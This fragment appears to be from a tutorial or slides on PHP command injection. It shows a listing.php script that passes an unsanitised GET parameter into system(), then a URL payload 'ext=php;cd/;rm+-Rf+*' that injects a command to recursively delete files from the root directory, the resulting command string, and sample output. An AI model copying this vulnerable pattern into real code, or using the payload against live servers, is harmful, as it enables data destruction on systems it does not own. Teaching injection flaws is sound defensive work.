listing.php

1

<?php
echo system("ls -1 *.".$_GET['ext']);
?>

/listing.php?ext=php;cd/;rm+-Rf+*

2

ls -1 *.

php;cd/;rm+-Rf+*

3

cnx.php
index.php
connectBase.php
listing.php

4

/
5

 
